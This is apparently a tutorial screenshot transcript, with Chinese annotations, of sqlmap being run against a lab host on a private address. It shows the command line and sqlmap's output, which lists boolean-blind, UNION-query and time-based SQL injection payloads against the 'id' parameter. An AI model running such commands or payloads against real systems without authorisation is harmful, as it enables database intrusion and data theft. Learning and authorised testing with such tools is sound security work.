 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id -v 3
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:53:41
[21:53:41] [DEBUG] cleaning up configuration parameters
[21:53:41] [DEBUG] setting the HTTP timeout
[21:53:41] [DEBUG] setting the HTTP method to GET
[21:53:41] [DEBUG] creating HTTP requests opener object
[21:53:41] [INFO] resuming back-end DBMS 'mysql'
2 输出调试信息
[21:53:41] [INFO] testing connection to the target URL
[21:53:41] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1778=1778
Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a646c663a,0x776e4a53774e43484c6b,0x3a6c71713a)#
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY]#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[21:53:41] [INFO] the back-end DBMS is MySQL